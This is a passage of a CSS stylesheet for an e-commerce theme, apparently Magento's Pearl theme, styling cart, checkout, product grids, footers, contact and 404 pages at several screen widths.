  .cart-container .form-cart .actions.main .continue {
    height: auto;
    margin-left: 15px;
  }
  .cart-container .form-cart .actions.main .action.update {
    margin-left: 15px;
  }
  .cart-container .cart.main.actions {
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  #delivery-method-selector .action.selected {
    background: black;
  }
  #delivery-method-selector .action:not(.selected) {
    background: white;
    color: black;
  }
  .create.account .control.customer-dob {
    display: flex;
  }
  .create.account .control.customer-dob .ui-datepicker-trigger,
  .create.account .control.customer-dob .ui-datepicker-trigger:hover {
    background-color: transparent;
    border: none;
  }
}
@media all and (min-width: 1024px), print {
  .ws_embed_sms_notification {
    max-width: 1015px;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 9%;
    font-size: 14px;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 6%)/4);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .box-tocart .paypal:first-of-type {
    margin-top: 13px;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .order-links .item {
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 35px;
  }
  .order-links .item strong {
    padding: 1px 35px 2px 35px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .global-notification-wrapper #slides {
    max-width: 55%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 20.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 17%;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .footer-v3 .details-v3 {
    margin-bottom: 20px;
  }
  .footer-v3 .mg-desk-v3 {
    margin-bottom: 30px;
    display: block;
  }
  .about-us-v1 .gf-container {
    margin: 120px auto 0 auto;
  }
  .about-us-v1 .gf-container .wpb_wrapper_cont {
    margin-left: 0 !important;
  }
  .about-us-v1 .wpx {
    margin: 70px auto 0 auto !important;
  }
  .about-us-v2 .cont-about-v2 .text-cont {
    padding: 50px 200px 150px 0px;
  }
  .about-us-v2 .bg-gray .pd-gray {
    padding: 100px 0;
  }
  .about-us-v2 .bg-gray .pd-gray .heading-title-wpx {
    margin-top: 0;
  }
  .about-us-v2 .bg-gray .pd-gray .mg-team {
    margin-bottom: 0px;
  }
  .container-v1 .promo .promo-image .title {
    padding: 20px 20px 20px 50px;
    font-size: 48px;
  }
  .container-v3 .full-width {
    width: 100%;
  }
  .container-v3 .mg-sec-1 {
    margin-top: 15%;
  }
  .container-v3 .mg-sec-2 {
    margin-top: 5%;
  }
  .container-v3 .mg-sec-3 {
    margin-top: 11%;
    padding: 1.5%;
    background: #ffe8e8;
  }
  .container-v3 .mg-sec-4 {
    margin: 5%;
    padding: 5% 5% 5% 7%;
    background: #fff8ee;
  }
  .container-v3 .mg-sec-5 {
    margin-top: -17%;
  }
  .container-v3 .mg-sec-6 {
    margin-top: 15%;
    z-index: 2;
  }
  .container-v3 .mg-sec-7 {
    margin-top: 34%;
    margin-left: 39%;
    padding: 2%;
    background: #000;
  }
  .container-v3 .mg-sec-8 {
    margin-top: 39%;
    padding: 2%;
    background: #ffe8e8;
    margin-left: -4%;
  }
  .container-v4 .heading-title h2 {
    font-size: 58px;
    font-weight: bolder;
    line-height: 100px;
    letter-spacing: 3px !important;
  }
  .container-v4.custom-margin {
    margin-top: 60px;
    margin-bottom: 60px;
  }
  .position-absolute {
    position: absolute;
    z-index: 2;
  }
  .topmargindesk {
    margin-top: 50px;
  }
  .bottommargindesk {
    margin-bottom: 50px;
  }
  .content-v5 .image-wrapper-3,
  .content-v5 .image-wrapper-2,
  .content-v5 .image-wrapper-1 {
    min-height: inherit;
    max-width: initial;
  }
  .content-v5 .owl-carousel .banner-item .content_slider {
    width: 100%;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
    display: block;
  }
  .content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p.sale_of_text {
    font-size: 38px;
    line-height: 48px;
    padding: 30px 0;
    display: inline-block;
  }
  .content-v5 .subtitle {
    margin-top: 70px;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item {
    width: 23%;
    margin-left: 10%;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:nth-child(3n+1) {
    margin-left: 0px;
  }
  .content-v5 .block.widget .products-grid .product-items .product-item:last-child {
    margin: 0px;
    margin-left: 10%;
  }
  .content-v5 .custom-slider .owl-carousel .owl-height {
    max-height: 738px;
  }
  .content-v5 .row-same-height {
    display: table;
  }
  .content-v5 .row-same-height .valign-parent {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .content-v5 .row-same-height .valign-parent .bg-img {
    width: 100%;
    min-height: 720px;
  }
  .content-v5 .min-height-content {
    min-height: 360px;
  }
  .content-v5 .box-content .pad-top-lg {
    padding-top: 150px;
  }
  .content-v5 .box-content .page-small-width {
    margin: 0 10%;
  }
  .content-v5 .box-content .page-small-width h4 {
    margin-top: 100px;
  }
  .content-v5 .box-content .nopadd {
    padding-top: 0px;
  }
  .content-v5 .flex-order-reverse {
    display: block !important;
  }
  .topmargin-desk {
    margin-top: 50px;
  }
  .hp-v7-boxes .box-content .button-block {
    line-height: 4.8em;
  }
  .display-block-mobile {
    display: none;
  }
  .display-block-desktop {
    display: block;
  }
  .nopadding-mob {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .equal {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
    flex-direction: inherit !important;
  }
  .equal .order-1 {
    order: 2 !important;
  }
  .equal .order-2 {
    order: 1 !important;
  }
  .equal > div[class*='col-'] {
    display: -webkit-box;
    /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox;
    /* TWEENER - IE 10 */
    display: -webkit-flex;
    /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex;
    /* NEW, Spec - Firefox, Chrome, Opera */
  }
  .content-v9 .equal_height_element.margin-top-30-desktop {
    margin-top: 30px;
  }
  .content-v9 .wrapper-top-slider-v9 {
    height: 745px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .chair {
    max-width: 378px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .sofa {
    max-width: 600px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .table {
    max-width: 600px;
    margin-top: -100px;
  }
  .content-v9 .wrapper-top-slider-v9 .owl-item .mg-top-slider {
    margin: 210px auto 0 auto;
  }
  .content-v9 .single-image {
    margin: inherit;
  }
  .container-v14.mg-top-desk-v14 {
    margin-top: 200px;
  }
  .container-v14 .row .category_item {
    float: left;
    width: 62%;
  }
  .container-v14 .row .img-cont .img-hover {
    height: auto;
  }
  .container-v14 .category_item_2 {
    float: left;
    width: 37%;
  }
  .container-v14 .category_item_3,
  .container-v14 .category_item_4 {
    float: left;
    width: 50%;
  }
  .container-v14 .category_item_4 {
    position: relative;
    top: -185px;
  }
  .container-v15 .c-live-text {
    bottom: 29px;
  }
  .container-v15 .block.widget .products-grid {
    text-align: left;
  }
  .container-v15 .block.widget .products-grid .item-v16 {
    width: 13.188888888%;
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(3n +1) {
    margin-left: calc(4.16666667%);
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(6n +1) {
    margin-left: 0px;
  }
  .container-v15 .block.widget .products-grid .item-v16:nth-child(6n) {
    margin-left: calc(4.16666667%);
  }
  .contact-v2 .contact_frm_wpx {
    width: 55%;
  }
  .contact-v2 .contact_frm_wpx .name,
  .contact-v2 .contact_frm_wpx .email,
  .contact-v2 .contact_frm_wpx .telephone {
    width: 30%;
  }
  .contact-v2 .contact_frm_wpx .mag-wpx {
    margin: 0 30px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .mobile-nav .page-wrapper .page-header-v1 .header.content,
  .mobile-nav .page-wrapper .page-header-v2 .header.content,
  .mobile-nav .page-wrapper .page-header-v3 .header.content {
    padding-left: 20px !important;
  }
  .global-notification-wrapper #slides {
    max-width: 36%;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 30.6%;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
    right: 27%;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.6667%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons {
  margin: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 .social-icons i {
  font-size: 15px;
}
.page-wrapper .page-footer .footer.content .footer-section2-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 {
  padding-top: 60px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .social-icons {
  margin: 0 20px 5px 0;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav a {
  padding: 10px;
  cursor: pointer;
}
.page-wrapper .page-footer .footer.content .footer-v2 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v2 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: .2em;
  font-weight: 400;
  padding: 10px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter input,
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .action.subscribe {
  height: 50px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.page-wrapper .page-footer .footer.content .footer-v2 .block {
  float: initial !important;
}
.page-wrapper .page-footer .footer.content .footer-v3 {
  padding-bottom: 10px;
  padding-top: 60px;
  z-index: 0;
  position: relative;
}
.page-wrapper .page-footer .footer.content .footer-v3 .footer-v3-list,
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 {
  line-height: 1.6;
}
.page-wrapper .page-footer .footer.content .footer-v3 .address-v3 i {
  padding-right: 5px;
}
.page-wrapper .page-footer .footer.content .footer-v3 .white-lnk {
  color: #ccc;
}
.page-wrapper .page-footer .footer.content .footer-v4 .footer-nav,
.page-wrapper .page-footer .footer.content .footer-v4 .togglet.newsletter {
  font-size: 12px;
  line-height: 2em;
  text-transform: uppercase;
  letter-spacing: .2em;
  font-weight: 400;
  padding: 10px;
}
/** CMS DEMO PAGES **/
.hp-title {
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 50px;
  font-size: 40px;
  letter-spacing: 10px;
  padding: 50px 0;
}
.hp-title .subtitle {
  display: block;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial;
  line-height: inherit;
}
/* image hover */
.promo {
  position: relative;
  z-index: 0;
}
body:not(.device-touch) .promo-overlay {
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.promo-image {
  position: relative;
}
.promo-image > a,
.promo-image img {
  display: block;
  width: 100%;
}
.promo-image .title {
  color: #fff;
  text-align: center;
}
.promo-image .title span {
  display: block;
  font-size: 16px;
  text-transform: lowercase;
}
.promo-image .title span .upper {
  text-transform: uppercase;
}
.promo-image .title-v2 {
  color: #000;
}
.promo-image .title-v2 span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
}
.promo-overlay .title {
  color: #000;
  font-size: 25px;
  font-style: italic;
  text-align: center;
  padding: 20px;
}
.promo-overlay .title span {
  display: block;
  font-size: 16px;
}
.img-block {
  display: block;
}
.light {
  color: #fff;
}
.header_right {
  z-index: 100;
}
.promo:hover .promo-overlay {
  opacity: 1;
}
.section.parallax .block.newsletter {
  margin: 0 auto;
}
.section.parallax .block.newsletter input,
.section.parallax .block.newsletter .action.subscribe {
  height: 50px;
}
.section.parallax .block.newsletter .field .control:before {
  line-height: 50px;
  font-size: 20px;
}
.social-container .social-icons {
  background-color: rgba(225, 225, 225, 0.5);
  font-size: 20px !important;
}
/* Demo Page v3 */
.heading-title span {
  display: block;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.page-footer {
  background-color: #f4f4f4;
  padding-top: 60px;
  display: inline-block;
  width: 100%;
}
#page-footer-section-03,
#page-footer-section-03 a {
  color: #fff;
}
#page-footer-section-03 a:hover {
  text-decoration: none;
}
.footer.content {
  border: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
}
h3 strong,
h4 strong {
  font-size: 24px !important;
}
.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
  border-bottom: 2px solid #d83701;
}
.faqlist li a {
  color: #444;
  font-size: 14px;
  font-weight: 900;
}
.faqlist li a:hover,
.faqlist li a:active {
  color: #d83701 !important;
  text-decoration: none;
}
.contact-index-index .column .contact-container {
  margin-top: 50px;
}
.contact-index-index .column .contact-container h4 {
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
}
.contact-index-index .column .contact-container .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form-area {
  padding-bottom: 15px;
}
.contact-index-index .form-area .input-text {
  border: 0px solid #D1D2D4;
  width: 100%;
  border-bottom: 1px solid #ccc;
  -webkit-box-shadow: inset 0px 0px 5px 0px #fff;
  -moz-box-shadow: inset 0px 0px 5px 0px #fff;
  box-shadow: inset 0px 0px 5px 0px #fff;
}
.contact-index-index .form-area :after {
  content: "";
  display: block;
  background-color: #f8f8f8;
  position: absolute;
  width: 9999px;
  top: 0;
  right: 100%;
  bottom: 0;
  z-index: -1;
}
.contact-index-index #comment {
  background-image: -webkit-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -moz-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -ms-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: -o-linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-image: linear-gradient(#ffffff, #ffffff 30px, #cccccc 30px, #cccccc 31px, #ffffff 31px);
  background-size: 100% 37px;
  line-height: 38px;
  height: 250px;
  padding: 0px;
}
.contact-index-index .page-title h1 {
  font-size: 26px;
}
/* ORDER AND RETURNS STYLE */
.track-order-description {
  max-width: 100%;
  text-align: center;
}
.track-order {
  background: rgba(84, 84, 84, 0.05);
  margin: 0 auto 57px auto;
  position: relative;
}
.track-order:before {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  top: -10px;
  left: 0;
  content: '';
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order:after {
  background-image: radial-gradient(closest-side, transparent 9px, rgba(84, 84, 84, 0.05) 100%);
  position: absolute;
  bottom: -10px;
  left: 0;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  content: "";
  display: block;
  height: 10px;
  width: 100%;
  background-color: transparent;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  background-position: 0 10px, 40px 40px;
}
.track-order input {
  height: 40px;
}
.track-order input ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #444 !important;
}
.track-order input ::-moz-placeholder {
  /* Firefox 19+ */
  color: #444 !important;
}
.track-order input :-ms-input-placeholder {
  /* IE 10+ */
  color: #444 !important;
}
.track-order input :-moz-placeholder {
  /* Firefox 18- */
  color: #444 !important;
}
.track-order label {
  line-height: 26px;
  font-weight: 700;
  margin-top: 8px;
  display: block;
}
.track-order .field.lastname {
  margin-bottom: 21px;
}
.track-order .primary {
  width: 100%;
}
.track-order .primary .action.submit.primary {
  width: 100%;
  margin-right: 0px;
  padding: 16px;
}
#cookie-status {
  display: none !important;
}
/* ==========================================================================
                             AOS ANIMATIONS
============================================================================= */
.container-aos {
  max-width: 1300px;
  width: 100%;
  margin: 0 auto;
}
.container-aos img {
  max-width: 300px;
}
.container-aos .distance {
  margin-left: 15px;
  margin-right: 15px;
}
/* ==========================================================================
                             INSTAGRAM WIDGET
============================================================================= */
.instagram-container {
  width: 100%;
  max-width: 1400px;
  margin: 0 auto;
}
/* ==========================================================================
                              404 ERROR PAGE
============================================================================= */
.container-404 .row {
  margin-left: 0px;
}
.container-404 p {
  color: black;
  font-size: 13px;
  line-height: 13px;
}
.container-404.text-center {
  text-align: center;
}
.container-404 .title-404 {
  font-weight: bold;
  font-size: 90px;
  line-height: 90px;
  margin-bottom: 0px;
  margin-top: 40px;
}
.container-404 .sub-title-404 {
  margin-bottom: 40px;
  text-align: center;
  line-height: initial;
  font-weight: normal;
  color: black;
}
.container-404 .custom-slider .product-item-info {
  width: auto;
}
.container-404 .block-search {
  float: none;
  margin: 30px auto;
  width: 350px;
  margin-bottom: 50px;
  overflow: hidden;
}
.container-404 .block-search input {
  border-color: black;
  position: initial;
}
.container-404 .block-search .field.search {
  float: left;
  width: calc(100% - 100px);
}
.container-404 .block-search .actions {
  float: left;
}
.container-404 .block-search .actions button:before {
  content: none;
}
.container-404 .block-search .actions button span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  padding: 7px 25px;
  display: block;
}
.container-404 .block-search .actions button span:hover {
  color: white;
  background: black;
}
.container-404 .block-search .control {
  border: none;
}
.container-404 .block-search .label::before {
  content: none;
}
.container-404 .block-search .label > span {
  position: initial;
  height: auto;
  width: auto;
  color: white;
  background: black;
  padding: 8px 25px;
  display: block;
}
/* ==========================================================================
                             ABOUS US V1/V2
============================================================================= */
.about-us-v1 .gf-container {
  overflow: auto;
  max-width: 1200px;
}
.about-us-v1 .gf-container p {
  font-size: 16px;
  color: #696969;
  line-height: 28px;
}
.about-us-v1 .gf-container .btn-black {
  padding: 0px;
  color: #333;
  font-size: 22px;
  font-weight: bold;
}
.about-us-v1 .gf-container .btn-black:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.about-us-v1 .wpx.text-center {
  text-align: center;
}
.about-us-v1 .wpx .ib-shape-inner i {
  font-size: 55px;
}
.about-us-v1 .wpx .ib-shape-inner i:hover {
  color: #f76b6a !important;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-gift {
  color: #f6cdc4;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-line2-earphones-alt {
  color: #84d8e3;
}
.about-us-v1 .wpx .ib-shape-inner i.icon-lock {
  color: #90a5d4;
}
.about-us-v1 .wpx .ib-content .iconbox-title {
  font-weight: bold;
  text-transform: capitalize;
}
.about-us-v1 .wpx .ib-content .iconbox-title .gsf-link span:hover {
  color: #f76b6a;
}
.about-us-v1 .wpx-gray {
  background: #f7f7f7;
}
.about-us-v1 .wpx-gray .child-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner {
  text-align: center;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .flw-insta {
  margin: 0;
}
.about-us-v1 .wpx-gray .child-cont .gf-heading-inner .heading-title-wpx {
  font-weight: bold;
  margin: 0px;
  text-transform: lowercase;
}
.about-us-v1 .wpx-gray .child-cont .parent {
  margin-top: 50px;
  width: 100%;
  overflow: hidden;
}
.about-us-v1 .wpx-gray .child-cont .parent:hover .child,
.about-us-v1 .wpx-gray .child-cont .parent.focus .child {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v1 .wpx-gray .child-cont .parent .child {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  position: relative;
}
.about-us-v1 .wpx-gray .child-cont .parent .child img {
  width: 100%;
}
.about-us-v1 .wpx-gray .test-cont {
  max-width: 1300px;
  margin: 0 auto;
}
.about-us-v1 .brands-cont {
  max-width: 1300px;
  margin: 50px auto;
}
.about-us-v2 .cont-about-v2 {
  overflow: auto;
  max-width: 1200px;
  text-align: center;
  margin: 0 auto;
}
